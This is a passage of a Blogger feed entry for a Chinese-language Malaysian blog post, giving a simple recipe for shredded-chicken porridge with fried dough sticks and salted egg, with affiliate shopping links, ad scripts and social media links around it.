data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉丝\u003C\/p\u003E\u003Cp\u003E粥\u003C\/p\u003E\u003Cp\u003E炸油条（\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3sxcWSO\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》）\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E葱花\u003C\/p\u003E\u003Cp\u003E红葱油\u003C\/p\u003E\u003Cp\u003E咸蛋 （\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3H9sTmr\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 把咸蛋洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 白米洗净入饭锅，加入少许盐巴，加一点油，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 咸蛋入锅，慢火煮热水，把咸蛋泡熟。\u003C\/p\u003E\u003Cp\u003E4） 红葱切碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 饭锅加水，开始煮粥。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 准备葱花待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 准备姜和蒜米，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8)\u0026nbsp; \u0026nbsp;姜和蒜米倒入热锅沸水，把鸡胸肉烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 加入少许葱，加入盐巴，继续把鸡胸肉烫煮一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 把鸡胸肉捞起，拔丝，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 粥成形后，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 咸蛋切半，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 油条下锅炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 把红葱爆香，上碗待用。\u003C\/p\u003E\u003Cp\u003E16） 把炸好的油条捞起滤油，上盘待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E17） 舀一碗粥，加入鸡丝。\u003C\/p\u003E\u003Cp\u003E18） 油条切块，加入粥里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入少许红葱油，咸蛋。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 一碗美味的鸡丝咸蛋粥完成！\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mFnx1D0CX4o\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4205595563695611397\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html","title":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});